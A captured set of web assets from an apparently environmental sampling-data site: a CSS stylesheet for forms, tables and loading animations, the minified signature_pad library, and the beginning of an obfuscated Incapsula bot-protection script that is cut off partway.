Enter page common elements
*/

.input-holder {
    line-height: 200%;
    clear: both;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.input-holder+.input-holder {
    border-top: 1px solid #888;
}

.input-holder>label {
    float: left;
    display: block;
    width: 300px;
    color: #0D499A;
    font-family: Muli, "Century Gothic", Arial, sans-serif;
    font-size: 110%;
    padding: .6em 0;
    border: 1px solid transparent;
}

.input-required {
    color: darkred;
    margin-left: .1em;
}

.input-holder::after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.input-holder>div.multitext,
.input-holder>div.checkboxes {
    float: left;
}

.input-holder>div.multitext>input[type=text] {
    display: block;
}

.input-holder>div.radio-group {
    display: flex;
}

.input-holder>div.radio-group>label {
    display: inline-block;
    margin-right: .5em;
}

.input-holder>div.radio-other {
    float: none;
    margin-left: 300px;
}

.input-holder>div.radio-other textarea {
    vertical-align: middle;
}

.input-holder>div.radio-other>label {
    margin-left: 0.3em;
}

.checkboxes-col1,
.checkboxes-col2 {
    float: left;
}

.checkboxes-col1 {
    margin-right: 0.5em;
}

.checkboxes-col1>label,
.checkboxes-col2>label {
    display: block;
}

.checkboxes-straggler {
    clear: both;
}

.sample-form table {
    width: 600px;
    border-collapse: collapse;
    margin: auto;
}

.sample-form table tr {
    line-height: 200%;
}

.sample-form table th {
    text-align: center;
}

.sample-form table col:nth-child(1) {
    width: 50%;
    text-align: left;
}

.sample-form table th[scope=row] {
    text-align: left;
}

.sample-form .radio-table tr:nth-child(even) {
    background-color: #f8f8f8;
}

.sample-form .radio-table td {
    overflow: hidden;
}

.sample-form .radio-table label {
    display: block;
    text-align: center;
    margin: -2em;
    padding: 2em;
}

.sample-form .radio-table .radio-table-other-cell {
    text-align: left;
    font-size: 110%;
}

.invert-organisms-table col {
    width: 16%;
}

.family-organisms-table col {
    width: 16%;
}

.appearance-table col,
.instream-table col {
    width: 16%;
}

.land-uses-table col {
    width: 13%;
}

.land-uses-table col:nth-child(1) {
    width: 30% !important;
}

.degradation-table col {
    width: 10%;
}

.sample-form fieldset {
    border-width: 0;
    border-top-width: 1px;
}

.sample-form fieldset legend {
    font-weight: bold;
    font-size: 110%;
}

.sample-form fieldset label {
    margin-right: 2em;
}

.sample-form fieldset .field-extra {
    display: block;
}

.sample-form fieldset .field-extra textarea {
    vertical-align: middle;
}

.sample-form input[type=text],
.sample-form input[type=password],
.sample-form textarea {
    height: 1rem;
    margin: .3em;
}

.sample-form select {
    margin: .3em;
}

.date-month {}

.date-day {
    display: inline !important;
    width: 2.5em;
    width: 3.5ch;
}

.date-year {
    display: inline !important;
    width: 3.5em;
    width: 4.5ch;
}

.do-profile-table th,
.plant-profile-table th {
    font-size: 120%;
    padding: .5em;
}

.do-profile-table col,
.plant-profile-table col {
    width: 33% !important;
}

.do-profile-table td,
.plant-profile-table td {
    text-align: center;
}

.do-profile-table td:nth-child(1) {
    vertical-align: middle;
    font-size: 17px;
}

.coordinates {
    float: left;
}

.coordinates label.lat-long {
    display: inline-block;
    font-weight: bold;
    width: 100px;
}

.coordinates-holder {
    display: inline-block;
}

.coordinates-small {
    width: 2em;
}

.coordinates-medium {
    width: 5em;
}

.coordinates-large {
    width: 7em;
}

.field-extra-preamble {
    display: block;
    padding-top: 0.25em;
    padding-bottom: 0.25em;
}

.input-holder+.field-extra-preamble {
    border-top: 1px solid #888;
}

.substrate-input {
    width: 2em;
}


/*
Login page
*/

.login-form {
    margin: auto;
    text-align: center;
    display: table;
}

.login-field {
    display: table-row;
    text-align: left;
}

.login-field>label {
    width: 100px;
    font-family: Muli;
}

.login-field>label::after {}

.login-field>label,
.login-field>input {
    display: table-cell;
}


/*
Lab upload
*/

.profile-tables-holder {
    margin: auto;
}

.profile-table-header {
    font-size: 125%;
    margin-bottom: .25em;
}

.profile-table {
    width: 95%;
    margin-left: 2.5%;
    margin-right: 2.5%;
}

.profile-table>colgroup>col:nth-child(1) {
    width: 30%;
}

.profile-table>colgroup>col:nth-child(2) {
    width: 25%;
}

.profile-table>colgroup>col:nth-child(3) {
    width: 4em;
}

.profile-table>colgroup>col:nth-child(4) {}

.upload-errors-holder {
    overflow-y: scroll;
    height: 500px;
}

.upload-errors td {
    text-align: left;
}

.ms-container {
    background: transparent url('/assets/images/icon-switch.png') no-repeat 50% 50%;
    width: 80%;
}

.ms-container:after {
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    font-size: 0;
    clear: both;
    min-height: 0;
    visibility: hidden;
}

.ms-container .ms-selectable,
.ms-container .ms-selection {
    background: #fff;
    color: #555555;
    float: left;
    width: 45%;
}

.ms-container .ms-selection {
    float: right;
}

.ms-container .ms-list {
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    height: 200px;
    padding: 0;
    overflow-y: auto;
}

.ms-container .ms-list.ms-focus {
    border-color: #79F;
}

.ms-container ul {
    margin: 0;
    list-style-type: none;
    padding: 0;
}

.ms-container .ms-optgroup-container {
    width: 100%;
}

.ms-container .ms-optgroup-label {
    margin: 0;
    padding: 5px 0px 0px 5px;
    cursor: pointer;
    color: #999;
}

.ms-container .ms-selectable li.ms-elem-selectable,
.ms-container .ms-selection li.ms-elem-selection {
    border-bottom: 1px #eee solid;
    padding: 2px 10px;
    color: #555;
    font-size: 14px;
}

.ms-container .ms-selectable li.ms-hover,
.ms-container .ms-selection li.ms-hover {
    cursor: pointer;
    color: #fff;
    text-decoration: none;
    background-color: rgb(156, 170, 206);
}

.ms-container .ms-selectable li.disabled,
.ms-container .ms-selection li.disabled {
    background-color: #eee;
    color: #aaa;
    cursor: text;
}

.clmp-enrollment {}

.clmp-enrollment.clmp-enrollment--flex {
    display: flex;
    justify-content: space-evenly;
}

.clmp-enrollment .__content {
    text-align: center;
    width: 100%;
    max-width: 300px;
}

@media(max-width: 980px) {
    .clmp-enrollment.clmp-enrollment--flex {
        flex-direction: column;
    }
    .clmp-enrollment .__content {
        max-width: unset;
    }
}

.clmp-enrollment-form * {
    box-sizing: border-box;
}

.signature-pad {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    font-size: 10px;
    width: 100%;
    height: 100%;
    max-width: 700px;
    max-height: 460px;
    border: 1px solid #e8e8e8;
    background-color: #fff;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.27), 0 0 40px rgba(0, 0, 0, 0.08) inset;
    border-radius: 4px;
    padding: 16px;
    margin: 0 auto;
}
@media(max-width: 992px){
    .signature-pad {
        padding: 0;
        padding-top: 16px;
        padding-bottom: 16px;
    }
}

.signature-pad::before,
.signature-pad::after {
    position: absolute;
    z-index: -1;
    content: "";
    width: 40%;
    height: 10px;
    bottom: 10px;
    background: transparent;
    box-shadow: 0 8px 12px rgba(0, 0, 0, 0.4);
}

.signature-pad::before {
    left: 20px;
    -webkit-transform: skew(-3deg) rotate(-3deg);
    transform: skew(-3deg) rotate(-3deg);
}

.signature-pad::after {
    right: 20px;
    -webkit-transform: skew(3deg) rotate(3deg);
    transform: skew(3deg) rotate(3deg);
}

.signature-pad--body {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid #f4f4f4;
    justify-content: center;
    display: flex;
}

.signature-pad--body canvas {
    border-radius: 4px;
    margin: 0 auto;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.02) inset;
    border: 1px inset;
}

.signature-pad--footer {
    color: #C3C3C3;
    text-align: center;
    font-size: 1.2em;
    margin-top: 8px;
}

.signature-pad--actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 8px;
}

ul.list-group {
    list-style-type: none;
}

ul.list-group li.list-group-item {
    margin-bottom: -1px;
}

.bd-example {
    position: relative;
    padding: 1rem;
    margin: 1rem -15px 0;
    border: solid #f7f7f9;
    border-width: .2rem 0 0;
    padding: 1rem;
    margin-right: 0;
    margin-left: 0;
    border-width: .2rem;
}

.bd-example p:first-child {
    margin-top: 0 !important;
}

.map {
    height: 400px;
    width: 100%;
}

.map--placeholder {
    border: 5px solid lightgray;
    border-radius: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.map--bg {
    background: url("[data-uri]") repeat 0 0;
}

@import url(https://fonts.googleapis.com/css?family=Exo:100);

/* Cool infinite background scrolling animation. * Twitter: @kootoopas */


/* Exo thin font from Google. */


/* Background data (Original source: https://subtlepatterns.com/grid-me/) */


/* Animations */

@-webkit-keyframes bg-scrolling-reverse {
    100% {
        background-position: 50px 50px;
    }
}

@-moz-keyframes bg-scrolling-reverse {
    100% {
        background-position: 50px 50px;
    }
}

@-o-keyframes bg-scrolling-reverse {
    100% {
        background-position: 50px 50px;
    }
}

@keyframes bg-scrolling-reverse {
    100% {
        background-position: 50px 50px;
    }
}

@-webkit-keyframes bg-scrolling {
    0% {
        background-position: 50px 50px;
    }
}

@-moz-keyframes bg-scrolling {
    0% {
        background-position: 50px 50px;
    }
}

@-o-keyframes bg-scrolling {
    0% {
        background-position: 50px 50px;
    }
}

@keyframes bg-scrolling {
    0% {
        background-position: 50px 50px;
    }
}


/* Main styles */

.map--loading {
    color: #999;
    font: 400 10.6666666667px exo, ubuntu, "segoe ui", helvetica, arial, sans-serif;
    text-align: center;
    /* img size is 50x50 */
    background: url("[data-uri]") repeat 0 0;
    -webkit-animation: bg-scrolling-reverse 0.92s infinite;
    /* Safari 4+ */
    -moz-animation: bg-scrolling-reverse 0.92s infinite;
    /* Fx 5+ */
    -o-animation: bg-scrolling-reverse 0.92s infinite;
    /* Opera 12+ */
    animation: bg-scrolling-reverse 0.92s infinite;
    /* IE 10+ */
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear;
    font-size: 4em;
    font-weight: 100;
    font-style: normal;
    -moz-box-shadow: inset 0 0 10px #000000;
    -webkit-box-shadow: inset 0 0 10px #000000;
    box-shadow: inset 0 0 5px #000000;
}

.text-muted {
    font-size: 1rem;
}

.loading-container {
    position: fixed;
    width: 100%;
    height: 100vh;
    background: rgba(0, 0, 0, .9);
    top: 0;
    left: 0;
    z-index: 100;
    color: white;
    font-size: 3rem;
    display: flex;
    align-items: center;
    justify-content: center;
}

.LoadingContainer {
    position: fixed;
    width: 100%;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 100;
    background-color: rgba(255, 255, 255, .9);
    display: grid;
    grid-template-columns: auto;
    grid-template-rows: auto;
    grid-column-start: 1;
    grid-column-end: span 3;
    grid-row-start: 1;
    grid-row-end: span 6;
}

@media (max-width: 310px) {
    .LoadingContainer {
        grid-column-end: span 4;
    }
}

.LoadingContainer .__text {
    grid-row: 1;
    grid-column: 1;
    z-index: 1;
    align-self: center;
    justify-self: center;
    font-size: 2.5rem;
    font-weight: bold;
    text-shadow: 0 0 7px #333;
    color: white;
}

.LoadingContainer .__animation {
    grid-column: 1;
    grid-row: 1;
    width: 300px;
    height: 300px;
    background-color: #9EA9CE;
    border-radius: 50%;
    position: relative;
    box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.5), 0 4px 10px 0 rgba(0, 0, 0, 0.5);
    overflow: hidden;
    align-self: center;
    justify-self: center;
}

.LoadingContainer .__animation:before,
.LoadingContainer .__animation:after {
    content: '';
    position: absolute;
    width: 300px;
    height: 300px;
    top: -100px;
    background-color: #fff;
}

.LoadingContainer .__animation:before {
    border-radius: 45%;
    background: rgba(255, 255, 255, 0.7);
    animation: wave 5s linear infinite;
}

.LoadingContainer .__animation:after {
    border-radius: 35%;
    background: rgba(255, 255, 255, 0.3);
    animation: wave 5s linear infinite;
}

@keyframes wave {
    0% {
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

.no-scroll {
    margin: 0;
    height: 100%;
    overflow: hidden
}

.material-quantity input[type=number] {
    background: white;
    cursor: not-allowed;
}

.help-img{
    width: 100%;
    height: auto;
    margin: 10px auto;
    border: 1px solid black;
    padding: 5px;
}

tr.strike{    
    background-color: #fff3cd;
    border-color: #ffeeba;
}

.strike td{    
    color: #856404;
}
tr.complete{    
    background-color: #d4edda;
    border-color: #c3e6cb;
}

.complete td{     
    color: #155724;
}

/* The container */
.cb_container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  
  /* Hide the browser's default checkbox */
  .cb_container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  
  /* Create a custom checkbox */
  .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
  }
  
  /* On mouse-over, add a grey background color */
  .cb_container:hover input ~ .checkmark {
    background-color: #ccc;
  }
  
  /* When the checkbox is checked, add a blue background */
  .cb_container input:checked ~ .checkmark {
    background-color: #2196F3;
  }
  
  /* Create the checkmark/indicator (hidden when not checked) */
  .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }
  
  /* Show the checkmark when checked */
  .cb_container input:checked ~ .checkmark:after {
    display: block;
  }
  
  /* Style the checkmark/indicator */
  .cb_container .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/signature_pad@2.3.2/dist/signature_pad.min.js
body_size: 3006
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.SignaturePad=e()}(this,function(){"use strict";function t(t,e,i){this.x=t,this.y=e,this.time=i||(new Date).getTime()}function e(t,e,i,o){this.startPoint=t,this.control1=e,this.control2=i,this.endPoint=o}function i(t,e,i){var o,n,s,r=null,h=0;i||(i={});var a=function(){h=!1===i.leading?0:Date.now(),r=null,s=t.apply(o,n),r||(o=n=null)};return function(){var c=Date.now();h||!1!==i.leading||(h=c);var d=e-(c-h);return o=this,n=arguments,d<=0||d>e?(r&&(clearTimeout(r),r=null),h=c,s=t.apply(o,n),r||(o=n=null)):r||!1===i.trailing||(r=setTimeout(a,d)),s}}function o(t,e){var n=this,s=e||{};this.velocityFilterWeight=s.velocityFilterWeight||.7,this.minWidth=s.minWidth||.5,this.maxWidth=s.maxWidth||2.5,this.throttle="throttle"in s?s.throttle:16,this.minDistance="minDistance"in s?s.minDistance:5,this.throttle?this._strokeMoveUpdate=i(o.prototype._strokeUpdate,this.throttle):this._strokeMoveUpdate=o.prototype._strokeUpdate,this.dotSize=s.dotSize||function(){return(this.minWidth+this.maxWidth)/2},this.penColor=s.penColor||"black",this.backgroundColor=s.backgroundColor||"rgba(0,0,0,0)",this.onBegin=s.onBegin,this.onEnd=s.onEnd,this._canvas=t,this._ctx=t.getContext("2d"),this.clear(),this._handleMouseDown=function(t){1===t.which&&(n._mouseButtonDown=!0,n._strokeBegin(t))},this._handleMouseMove=function(t){n._mouseButtonDown&&n._strokeMoveUpdate(t)},this._handleMouseUp=function(t){1===t.which&&n._mouseButtonDown&&(n._mouseButtonDown=!1,n._strokeEnd(t))},this._handleTouchStart=function(t){if(1===t.targetTouches.length){var e=t.changedTouches[0];n._strokeBegin(e)}},this._handleTouchMove=function(t){t.preventDefault();var e=t.targetTouches[0];n._strokeMoveUpdate(e)},this._handleTouchEnd=function(t){t.target===n._canvas&&(t.preventDefault(),n._strokeEnd(t))},this.on()}return t.prototype.velocityFrom=function(t){return this.time!==t.time?this.distanceTo(t)/(this.time-t.time):1},t.prototype.distanceTo=function(t){return Math.sqrt(Math.pow(this.x-t.x,2)+Math.pow(this.y-t.y,2))},t.prototype.equals=function(t){return this.x===t.x&&this.y===t.y&&this.time===t.time},e.prototype.length=function(){for(var t=0,e=void 0,i=void 0,o=0;o<=10;o+=1){var n=o/10,s=this._point(n,this.startPoint.x,this.control1.x,this.control2.x,this.endPoint.x),r=this._point(n,this.startPoint.y,this.control1.y,this.control2.y,this.endPoint.y);if(o>0){var h=s-e,a=r-i;t+=Math.sqrt(h*h+a*a)}e=s,i=r}return t},e.prototype._point=function(t,e,i,o,n){return e*(1-t)*(1-t)*(1-t)+3*i*(1-t)*(1-t)*t+3*o*(1-t)*t*t+n*t*t*t},o.prototype.clear=function(){var t=this._ctx,e=this._canvas;t.fillStyle=this.backgroundColor,t.clearRect(0,0,e.width,e.height),t.fillRect(0,0,e.width,e.height),this._data=[],this._reset(),this._isEmpty=!0},o.prototype.fromDataURL=function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=new Image,n=i.ratio||window.devicePixelRatio||1,s=i.width||this._canvas.width/n,r=i.height||this._canvas.height/n;this._reset(),o.src=t,o.onload=function(){e._ctx.drawImage(o,0,0,s,r)},this._isEmpty=!1},o.prototype.toDataURL=function(t){var e;switch(t){case"image/svg+xml":return this._toSVG();default:for(var i=arguments.length,o=Array(i>1?i-1:0),n=1;n<i;n++)o[n-1]=arguments[n];return(e=this._canvas).toDataURL.apply(e,[t].concat(o))}},o.prototype.on=function(){this._handleMouseEvents(),this._handleTouchEvents()},o.prototype.off=function(){this._canvas.removeEventListener("mousedown",this._handleMouseDown),this._canvas.removeEventListener("mousemove",this._handleMouseMove),document.removeEventListener("mouseup",this._handleMouseUp),this._canvas.removeEventListener("touchstart",this._handleTouchStart),this._canvas.removeEventListener("touchmove",this._handleTouchMove),this._canvas.removeEventListener("touchend",this._handleTouchEnd)},o.prototype.isEmpty=function(){return this._isEmpty},o.prototype._strokeBegin=function(t){this._data.push([]),this._reset(),this._strokeUpdate(t),"function"==typeof this.onBegin&&this.onBegin(t)},o.prototype._strokeUpdate=function(t){var e=t.clientX,i=t.clientY,o=this._createPoint(e,i),n=this._data[this._data.length-1],s=n&&n[n.length-1],r=s&&o.distanceTo(s)<this.minDistance;if(!s||!r){var h=this._addPoint(o),a=h.curve,c=h.widths;a&&c&&this._drawCurve(a,c.start,c.end),this._data[this._data.length-1].push({x:o.x,y:o.y,time:o.time,color:this.penColor})}},o.prototype._strokeEnd=function(t){var e=this.points.length>2,i=this.points[0];if(!e&&i&&this._drawDot(i),i){var o=this._data[this._data.length-1],n=o[o.length-1];i.equals(n)||o.push({x:i.x,y:i.y,time:i.time,color:this.penColor})}"function"==typeof this.onEnd&&this.onEnd(t)},o.prototype._handleMouseEvents=function(){this._mouseButtonDown=!1,this._canvas.addEventListener("mousedown",this._handleMouseDown),this._canvas.addEventListener("mousemove",this._handleMouseMove),document.addEventListener("mouseup",this._handleMouseUp)},o.prototype._handleTouchEvents=function(){this._canvas.style.msTouchAction="none",this._canvas.style.touchAction="none",this._canvas.addEventListener("touchstart",this._handleTouchStart),this._canvas.addEventListener("touchmove",this._handleTouchMove),this._canvas.addEventListener("touchend",this._handleTouchEnd)},o.prototype._reset=function(){this.points=[],this._lastVelocity=0,this._lastWidth=(this.minWidth+this.maxWidth)/2,this._ctx.fillStyle=this.penColor},o.prototype._createPoint=function(e,i,o){var n=this._canvas.getBoundingClientRect();return new t(e-n.left,i-n.top,o||(new Date).getTime())},o.prototype._addPoint=function(t){var i=this.points,o=void 0;if(i.push(t),i.length>2){3===i.length&&i.unshift(i[0]),o=this._calculateCurveControlPoints(i[0],i[1],i[2]);var n=o.c2;o=this._calculateCurveControlPoints(i[1],i[2],i[3]);var s=o.c1,r=new e(i[1],n,s,i[2]),h=this._calculateCurveWidths(r);return i.shift(),{curve:r,widths:h}}return{}},o.prototype._calculateCurveControlPoints=function(e,i,o){var n=e.x-i.x,s=e.y-i.y,r=i.x-o.x,h=i.y-o.y,a={x:(e.x+i.x)/2,y:(e.y+i.y)/2},c={x:(i.x+o.x)/2,y:(i.y+o.y)/2},d=Math.sqrt(n*n+s*s),l=Math.sqrt(r*r+h*h),u=a.x-c.x,v=a.y-c.y,p=l/(d+l),_={x:c.x+u*p,y:c.y+v*p},y=i.x-_.x,f=i.y-_.y;return{c1:new t(a.x+y,a.y+f),c2:new t(c.x+y,c.y+f)}},o.prototype._calculateCurveWidths=function(t){var e=t.startPoint,i=t.endPoint,o={start:null,end:null},n=this.velocityFilterWeight*i.velocityFrom(e)+(1-this.velocityFilterWeight)*this._lastVelocity,s=this._strokeWidth(n);return o.start=this._lastWidth,o.end=s,this._lastVelocity=n,this._lastWidth=s,o},o.prototype._strokeWidth=function(t){return Math.max(this.maxWidth/(t+1),this.minWidth)},o.prototype._drawPoint=function(t,e,i){var o=this._ctx;o.moveTo(t,e),o.arc(t,e,i,0,2*Math.PI,!1),this._isEmpty=!1},o.prototype._drawCurve=function(t,e,i){var o=this._ctx,n=i-e,s=Math.floor(t.length());o.beginPath();for(var r=0;r<s;r+=1){var h=r/s,a=h*h,c=a*h,d=1-h,l=d*d,u=l*d,v=u*t.startPoint.x;v+=3*l*h*t.control1.x,v+=3*d*a*t.control2.x,v+=c*t.endPoint.x;var p=u*t.startPoint.y;p+=3*l*h*t.control1.y,p+=3*d*a*t.control2.y,p+=c*t.endPoint.y;var _=e+c*n;this._drawPoint(v,p,_)}o.closePath(),o.fill()},o.prototype._drawDot=function(t){var e=this._ctx,i="function"==typeof this.dotSize?this.dotSize():this.dotSize;e.beginPath(),this._drawPoint(t.x,t.y,i),e.closePath(),e.fill()},o.prototype._fromData=function(e,i,o){for(var n=0;n<e.length;n+=1){var s=e[n];if(s.length>1)for(var r=0;r<s.length;r+=1){var h=s[r],a=new t(h.x,h.y,h.time),c=h.color;if(0===r)this.penColor=c,this._reset(),this._addPoint(a);else if(r!==s.length-1){var d=this._addPoint(a),l=d.curve,u=d.widths;l&&u&&i(l,u,c)}}else{this._reset();o(s[0])}}},o.prototype._toSVG=function(){var t=this,e=this._data,i=this._canvas,o=Math.max(window.devicePixelRatio||1,1),n=i.width/o,s=i.height/o,r=document.createElementNS("http://www.w3.org/2000/svg","svg");r.setAttributeNS(null,"width",i.width),r.setAttributeNS(null,"height",i.height),this._fromData(e,function(t,e,i){var o=document.createElement("path");if(!(isNaN(t.control1.x)||isNaN(t.control1.y)||isNaN(t.control2.x)||isNaN(t.control2.y))){var n="M "+t.startPoint.x.toFixed(3)+","+t.startPoint.y.toFixed(3)+" C "+t.control1.x.toFixed(3)+","+t.control1.y.toFixed(3)+" "+t.control2.x.toFixed(3)+","+t.control2.y.toFixed(3)+" "+t.endPoint.x.toFixed(3)+","+t.endPoint.y.toFixed(3);o.setAttribute("d",n),o.setAttribute("stroke-width",(2.25*e.end).toFixed(3)),o.setAttribute("stroke",i),o.setAttribute("fill","none"),o.setAttribute("stroke-linecap","round"),r.appendChild(o)}},function(e){var i=document.createElement("circle"),o="function"==typeof t.dotSize?t.dotSize():t.dotSize;i.setAttribute("r",o),i.setAttribute("cx",e.x),i.setAttribute("cy",e.y),i.setAttribute("fill",e.color),r.appendChild(i)});var h='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 '+n+" "+s+'" width="'+n+'" height="'+s+'">',a=r.innerHTML;if(void 0===a){var c=document.createElement("dummy"),d=r.childNodes;c.innerHTML="";for(var l=0;l<d.length;l+=1)c.appendChild(d[l].cloneNode(!0));a=c.innerHTML}var u=h+a+"</svg>";return"data:image/svg+xml;base64,"+btoa(u)},o.prototype.fromData=function(t){var e=this;this.clear(),this._fromData(t,function(t,i){return e._drawCurve(t,i.start,i.end)},function(t){return e._drawDot(t)}),this._data=t},o.prototype.toData=function(){return this._data},o});


--- FILE ---
content_type: application/javascript
request_url: https://data.micorps.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=486842205
body_size: 18468
content:
var _0x8979=['\x64\x4d\x4b\x42\x58\x58\x50\x43\x6f\x73\x4f\x56','\x77\x36\x54\x43\x76\x6d\x64\x50\x65\x48\x6e\x44\x69\x33\x55\x3d','\x77\x34\x6e\x44\x74\x4d\x4b\x55\x43\x38\x4b\x4e\x66\x67\x3d\x3d','\x66\x4d\x4b\x63\x77\x71\x31\x45\x77\x71\x64\x6e\x77\x71\x7a\x44\x70\x63\x4b\x51\x55\x63\x4f\x36','\x61\x73\x4b\x74\x77\x36\x31\x67\x46\x38\x4f\x6e','\x63\x58\x62\x43\x69\x4d\x4f\x32\x46\x51\x6f\x3d','\x66\x63\x4b\x4b\x77\x6f\x50\x43\x6d\x73\x4b\x72\x4f\x67\x3d\x3d','\x77\x6f\x42\x77\x77\x70\x33\x44\x68\x42\x77\x72','\x65\x63\x4b\x38\x65\x78\x44\x44\x68\x4d\x4b\x6d','\x77\x70\x33\x44\x72\x73\x4f\x44\x77\x34\x52\x50','\x77\x37\x34\x38\x77\x72\x6f\x3d','\x77\x35\x76\x43\x71\x53\x48\x44\x6a\x63\x4b\x2f\x5a\x41\x3d\x3d','\x77\x71\x63\x78\x77\x71\x6f\x32\x77\x36\x59\x4e','\x77\x34\x48\x44\x71\x6e\x59\x5a\x46\x32\x49\x3d','\x62\x73\x4b\x69\x77\x36\x46\x67\x44\x4d\x4f\x35\x47\x6c\x6a\x44\x72\x51\x3d\x3d','\x41\x4d\x4f\x4f\x53\x6e\x4c\x43\x74\x63\x4b\x78','\x48\x6a\x37\x44\x6c\x7a\x44\x44\x6d\x4d\x4b\x57\x4f\x46\x7a\x43\x68\x78\x63\x58\x77\x35\x51\x3d','\x65\x38\x4f\x58\x50\x31\x70\x4c\x49\x41\x3d\x3d','\x54\x73\x4b\x6d\x57\x6d\x6e\x43\x73\x63\x4f\x4f\x57\x38\x4f\x36\x77\x72\x64\x4c\x77\x70\x63\x3d','\x64\x32\x62\x43\x6b\x38\x4f\x71\x44\x42\x77\x3d','\x55\x4d\x4b\x4c\x77\x72\x64\x69\x4b\x63\x4f\x7a\x77\x36\x6a\x44\x68\x63\x4f\x51\x77\x72\x31\x46\x66\x41\x38\x3d','\x77\x37\x33\x43\x6f\x44\x4e\x36\x41\x63\x4b\x4b\x46\x73\x4f\x63\x77\x70\x37\x43\x71\x6e\x49\x6a\x58\x38\x4f\x42\x77\x6f\x50\x43\x67\x63\x4f\x79\x77\x37\x7a\x44\x67\x46\x56\x65\x54\x73\x4f\x78','\x65\x73\x4b\x46\x77\x71\x68\x62\x77\x6f\x4e\x38','\x44\x79\x6e\x43\x76\x63\x4f\x6c\x62\x45\x76\x43\x6d\x73\x4b\x36\x77\x70\x76\x43\x6d\x32\x7a\x44\x68\x6e\x37\x43\x6f\x73\x4b\x33\x61\x32\x42\x62\x61\x73\x4b\x69\x4c\x38\x4f\x64','\x55\x33\x74\x37\x48\x73\x4f\x55\x63\x67\x3d\x3d','\x65\x4d\x4b\x72\x63\x52\x62\x44\x6e\x63\x4b\x77\x4b\x43\x59\x72\x77\x72\x44\x44\x6a\x68\x78\x65\x51\x38\x4b\x55\x46\x55\x72\x43\x67\x54\x45\x4c\x77\x37\x70\x74\x48\x6a\x59\x5a\x77\x71\x62\x43\x74\x38\x4f\x4e\x77\x37\x44\x43\x6a\x41\x3d\x3d','\x54\x73\x4b\x2f\x77\x37\x56\x5a\x77\x72\x51\x43','\x66\x38\x4f\x63\x77\x37\x39\x69\x77\x36\x41\x46\x47\x4d\x4f\x46\x77\x35\x49\x72\x77\x34\x44\x43\x69\x6a\x2f\x44\x6b\x51\x46\x50\x4d\x38\x4f\x43\x41\x4d\x4b\x4a\x77\x36\x49\x3d','\x62\x38\x4f\x6f\x77\x72\x7a\x43\x75\x69\x72\x44\x73\x48\x54\x43\x71\x63\x4f\x32\x62\x58\x58\x44\x71\x78\x45\x76\x77\x34\x54\x44\x75\x67\x59\x38\x4e\x4d\x4f\x43\x49\x38\x4b\x77\x52\x63\x4f\x4b\x55\x38\x4b\x68\x55\x55\x30\x70\x77\x70\x6a\x44\x71\x73\x4b\x6b\x77\x6f\x34\x57\x49\x38\x4b\x7a\x56\x41\x3d\x3d','\x57\x42\x30\x68\x77\x36\x55\x2b\x77\x36\x63\x3d','\x66\x73\x4b\x4f\x5a\x73\x4f\x65\x65\x73\x4f\x6a\x77\x72\x48\x43\x73\x30\x44\x43\x73\x47\x44\x43\x76\x73\x4b\x6e\x44\x53\x4e\x73\x77\x71\x74\x78\x46\x73\x4b\x61\x59\x41\x66\x44\x73\x56\x76\x44\x69\x67\x76\x44\x69\x63\x4f\x6f','\x77\x35\x7a\x44\x76\x73\x4b\x53\x47\x38\x4b\x63\x66\x73\x4f\x2b\x50\x46\x35\x47\x47\x4d\x4f\x63\x77\x37\x4e\x75\x54\x77\x3d\x3d','\x77\x36\x2f\x43\x71\x69\x78\x49\x48\x63\x4b\x52\x46\x77\x3d\x3d','\x77\x34\x76\x44\x6f\x4d\x4b\x53\x47\x73\x4b\x59\x59\x63\x4b\x6a\x59\x45\x31\x53\x48\x38\x4f\x47\x77\x36\x68\x6b','\x77\x6f\x64\x33\x4a\x47\x39\x68\x77\x6f\x51\x3d','\x48\x41\x63\x47\x51\x55\x50\x43\x76\x42\x59\x3d','\x42\x45\x4c\x44\x69\x38\x4f\x62\x65\x6e\x64\x67\x63\x55\x66\x43\x72\x56\x66\x44\x67\x79\x46\x4c','\x77\x36\x45\x2b\x77\x71\x66\x44\x70\x38\x4f\x71\x77\x37\x37\x43\x6d\x51\x3d\x3d','\x57\x4d\x4b\x77\x77\x36\x5a\x53\x45\x4d\x4f\x6e\x46\x6b\x44\x44\x6f\x73\x4b